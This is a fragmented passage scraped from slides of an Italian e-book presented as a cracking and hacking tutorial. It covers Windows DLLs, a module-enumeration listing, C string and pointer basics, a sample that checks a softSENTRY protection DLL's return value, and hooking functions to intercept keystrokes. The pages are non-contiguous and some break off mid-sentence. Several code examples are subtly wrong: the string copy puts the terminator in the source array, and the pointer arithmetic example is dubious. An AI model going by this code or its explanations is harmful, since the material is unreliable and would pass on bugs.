
GERARCHIA DELLE FUNZIONI
Abbiamo detto che molte funzioni usate dai linguaggi convenzionali sono
residenti dentro a quelle chiamate librerie.
Ho detto relative ai linguaggi convenzionali in modo errato visto che nessuno ci
vieta di crearci anche noi le nostre librerie personali.
Comunque in ogni caso senza supportarci su questa possibilità generalmente le
funzioni che risiedono in librerie sono quelle legate ai vari RunTime.
Nel capitolo legato agli interrupts a all’assembler ho detto che il sistema
elettronico del sistema può essere visto come un certo numero di processori
dedicati alle varie funzioni che offrono delle porte di I/O per permettere la
loro programmazione.
Questo livello in genere è sufficientemente basso tanto da rendere complessa la
progettazione logica e la programmazione dei software.
Per risolvere questo problema i sistemisti che hanno prodotto i PC hanno fornito
un primo livello software gestito tramite
interrupts i quali fornivano delle
funzionalità di base per la programmazione
di tali periferiche.
Questo comunque, il livello BIOS, è ancora
sufficientemente basso tanto che la
Microsoft ha alzato tale livello fornendo
un sistema operativo il quale sfruttando
tali servizi ne offriva degli altri più
complessi ed evoluti.
Lo stesso discorso lo possiamo fare per
quanto riguarda le librerie.
Windows in certe DLL (user32.dll,
kernel32.dll ecc.) offre un certo numero di
funzioni, abbastanza elevato, che possono
essere utilizzate per la creazione di
programmi.
Queste funzioni non sono legate ad
algoritmi generali ma sono destinate
all’interazione con Windows.
Fanno parte di queste funzioni come :
GetDlgItem, GetWindowText ecc.
Anche i linguaggi che verso l’utente
utilizzano altre nomenclature per svolgere
funzioni simili spesso si agganciano alle
librerie di Windows per l’esecuzione di
certe funzionalità.
É già stato detto in altro luogo che
esistono due metodi per collegarsi ad un
DLL e precisamente quelli che seguono.
Il primo è quello di eseguire il link di
una libreria generalmente fornita con la
DLL la quale pensa ad eseguire
l’interfacciamento del nostro programma con

quest’ultima.](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-78-2048.jpg)

![BOOL moreToGo;
char szBuffer[256];
HWND hWndListbox;
LPWORD lpModuleFlags;
// Get the listbox's HWND. We'll be sending numerous messages to it,
// so it's more efficient than using SendDlgItemMessage().
hWndListbox = GetDlgItem(hWndDlg, IDL_DLLS);
// Clear the listbox's contents
SendMessage(hWndListbox, LB_RESETCONTENT, 0, 0);
// Use TOOLHELP to enumerate through all the DLLs in the system
me.dwSize = sizeof(me);
moreToGo = ModuleFirst(&me);
while ( moreToGo )
{
// Get a pointer to the flags WORD in the module database
lpModuleFlags = MAKELP(me.hModule, 0xC);
// Is it a DLL module?
if ( *lpModuleFlags & 0x8000 )
{
// Format a string with the module's name and reference count
wsprintf(szBuffer, "%s (%u)", (LPSTR)me.szModule, me.wcUsage);
// Add the string to the beginning of the listbox, and then
// store the HMODULE in the new entry's item data.
SendMessage(hWndListbox, LB_INSERTSTRING, 0,
(LPARAM)(LPSTR)szBuffer);
SendMessage(hWndListbox, LB_SETITEMDATA, 0, me.hModule);
}
moreToGo = ModuleNext(&me); // Go on to next module
}
// After listing all the modules, set the selection to the first one
SendMessage(hWndListbox, LB_SETCURSEL, 0, 0);
}
// update the righthand listbox to show all the modules that reference
// the selected module in the left listbox.
void UpdateReferencingDllList(HWND hWndDlg, HMODULE hModule)
{
MODULEENTRY me;
BOOL moreToGo;
char szBuffer[256];
HWND hWndListbox;
BOOL fHasReferencingDll = FALSE;
// Get the listbox's HWND. We'll be sending numerous messages to it,
// so it's more efficient than using SendDlgItemMessage().
hWndListbox = GetDlgItem(hWndDlg, IDL_USED_BY);
// Clear the listbox's contents
SendMessage(hWndListbox, LB_RESETCONTENT, 0, 0);
// If we were somehow passed an invalid HMODULE, bail out now
if ( IsHModule(hModule) == FALSE )
return;
// Use TOOLHELP to enumerate through all the DLLs in the system](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-92-2048.jpg)

![Si. Aggiungi all’array a nella posizione i il carattere null e termina.
No. Aggiungi all’array a nella posizione i il carattere i dell’array b.
Incrementa i di 1 e riprendi dalla posizione segnata.
In C :
char a[] = “Stringa”;
char b[10];
int index = 0;
while(a[index] != 0) {
b[index] = a[index];
++index;
}
a[index] = 0;
Bisogna ricordarsi sempre che in fase di assegnazione fatta alla dichiarazione
il carattere 0 di fine stringa viene assegnato automaticamente se no è compito
nostro ad inserirlo.
Se ad esempio nell’algoritmo precedente ci si fosse dimenticati di assegnare
l’aultimo 0 a a[index] avremmo avuto problemi utilizzando nuovamente a (provate
a pensare se in b[] non ci fosse stato lo 0 ... sarebbe andato avanti
al’infinito).
Questo tipo di algoritmi li troverete spesso nei controlli fatti dalle routine
in assembler.
La comparazione di stringhe infatti avviene facendo questo ragionamento.
Pendi il carattere i di a e confrontalo con il carattere i di b.
Se è finita la stringa b ritorna 0.
Se è uguale incrementa l’indice e ricomincia.
Se non è uguale ritorna il valore del carattere i di a – (meno) il carattere i
di b.
Il valore restituito sarà :
0 se a == b
<0 se a < b
>0 se a > b
A questo punto possiamo aggiungere un semplicissimo concetto.
Dicevamo che il tipo dice che dimensione possiede al massimo il valore
memorizzato.
Le variabili dove sono memorizzate ?
In memoria.
Se quindi diciamo char a diciamo che a è una variabile di 1 byte in memoria.
Ma se è in memoria e la memoria è una sequenza di bytes numerati da 0 alla
dimensione massima del sistema potremo anche dire che a è posizionato ad un
certo indirizzo.
L’operatore unario & restituisce l’indirizzo di una variabile.
Attenzione che gli array sono già trattati come array.
Se abbiamo
char a[20];
potremmo riferirci all’indirizzo del primo elemento di a con :
&a[0];
Essendo un array dire a senza null’altro è come dire &a[0];
A questo punto subentra l’aritmetica degli indirizzi.
Ho omesso il concetto di struttura relativa ai dati in quanto preferisco vederla
con gli indirizzi più avanti.](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-100-2048.jpg)
![L’operatore &, dicevamo restituisce l’indirizzo di un oggetto, mentre
l’operatore * posizionato dinanzi ad un indirizzo ci fa riferire al contenuto di
quell’indirizzo.
Se avessimo :
int a = 20;
Significa che a è una variabile intera (2 bytes) che contiene il valore 20.
Questo valore 20 si troverà a qualche indirizzo di memoria per cui se dicessi :
&a
sarebbe come dire l’indirizzo di a che in questo caso sarebbe l’indirizzo dove
si trova il valore 20.
Se &a è l’indirizzo di a:
*(&a)
sarebbe come dire il valore puntato dall’indirizzo di a per cui il comando :
stampa *(&a)
stamperebbe 20.
Gli indirizzi sono numeri per cui i puntatori possono essere soggetti ad un
aritmetica.
Avendo :
char a[20];
dire a sarebbe come dire &a[0] per cui a sarebbe un valore numerico.
a+1
è l’indirizzo rappresentato da a + 1 * dimensione_tipo.
Fate attenzione a quel dimensione tipo.
Gli incrementi, decrementi ecc. sono sempre relativi, in numero di bytes, al
numero richiesto * la dimensione del tipo del puntatore.
In bytes dire :
int a;
int bytes = &a + 1;
sarebbe come dire &a + (1 * dimensione di int)
Per cui se &a è 1000 in bytes troveremo 1002 ovvero 1000 + (1 * 2).
Usando gli array possiamo riferirci ad un elemento con :
a[100]
ovvero il 100 elemento di a oppure :
&a[0] + (100 * 2)
Avrete visto in alcuni esempi portati in altri capitoli la potenza
dell’aritmetica dei puntatori.](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-101-2048.jpg)

![Quando anni fà, 1986, scrissi il mio primo volume sulla programmazione a basso
livello in C trattai le tecniche in cui si salvavano gli indirizzi di certi
interrupts e si sostituivano con nostre funzioni.
Il discorso del metodo di lettura delle funzioni legate alla gestione del
dimostrativo può avvenire tramite metodi letti dinamicamente tramite
LoadLibrary.
Una delle protezioni migliori è chiamata SENTRY32.
Il seguente spezzone di codice testa le dll di Sentry32.
// the following block is for testing running an external dll file
// !!sample program!! testing softSENTRY dll
#include "stdafx.h"
#include "windows.h"
typedef DWORD (CALLBACK *DWLPSSD)();
#define UserDef_ReturnValue 12345 /* user can
change here for selfdefined return value */
#ifdef _WIN32
char *userDef_DllNamePtr = "c:trash1ssDll32.dll";/* user can change here for
selfdefined DLL name */
#else
char *userDef_DllNamePtr = "c:trash1ssDll16.dll";/* user can change here for
selfdefined DLL name */
#endif
void TestDllGeneratedBYsoftSENTRY()
{
CString mcMsg;
DWORD retCode = 0l;
char retString[64]; /* for testing, display retCode */
HINSTANCE hDll = NULL;
DWLPSSD lpSSDllProc = NULL;
CWinApp* pApp = NULL;
hDll = LoadLibrary(userDef_DllNamePtr);
if (hDll) {
lpSSDllProc = (DWLPSSD)GetProcAddress(hDll, "softSENTRY");
} else {
AfxMessageBox("LoadLibrary Fail!");
return;
}
if (!lpSSDllProc) {
AfxMessageBox("GetProcAddress Fail");
FreeLibrary (hDll);
return;
}
retCode = (*lpSSDllProc)();
if (hDll) FreeLibrary (hDll);
_ltoa(retCode, retString, 10);
if (retCode == UserDef_ReturnValue) {
Proprio in relazione al fatto che spesso i
moduli di protezione vengono inserite dentro al
codice di DLL esterne, leggete quello che nelle
spiegazioni di Sentry viene detto :
“ As an alternative to injecting protection into
your executable file, you can create a DLL
(Dynamic Link Library) with softSENTRY. You will
need to add code to your program to call the DLL
and evaluate the return value that it sends.”](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-108-2048.jpg)
![mcMsg = "OK for Trial mode! Return value = ";
mcMsg += retString;
} else if (retCode > UserDef_ReturnValue && retCode <= UserDef_ReturnValue
+10) {
mcMsg = "OK for Password#";
_ltoa(retCode-UserDef_ReturnValue, retString, 10);
mcMsg += retString;
mcMsg += "! Return value = ";
_ltoa(retCode, retString, 10);
mcMsg += retString;
} else {
mcMsg = "Fail! Return value = ";
mcMsg += retString;
}
AfxMessageBox(mcMsg); /* display retCode */
return;
}
// !!sample program!! testing softSENTRY dll
Sotto Windows esistono delle tecniche che vengono definite di subclassing in cui
certi messaggi o certe funzioni vengono sostituite con nostre funzioni.
Sia nel caso degli interrupts che in questo caso prima di eseguire le
sostituzioni venivano salvati gli indirizzi dei vecchi interrupts o funzioni in
modo tale che dopo aver intercettato i nuovi ed aver controllato se erano
relativi a casi a noi ideali avrebbero potuto essere chiamate i vecchi servizi.
L’algoritmo prendeva la forma di :
indirizzo_globale_vecchio_indirizzo;
nuova_funzione_xxx
controlla_se_la_condizione_è...
se_si_esegui_fino_a_fine
....
....
fine
chiama_vecchio_indirizzo
fine_nuova_funzione_xxx
salva_in_vecchio_indirizzo_xxx
inserisci_indirizzo_nuova_funzione_in_xxx
EVENTO CHE FA ESEGUIRE L’INDIRIZZO xxxx
Per nascondere le funzioni di lettura dei campi relativi ai codici sarebbe
possibile intercettare ogni singolo messaggio che indica che è stato premuto un
tasto.
In pratica invece di fare :
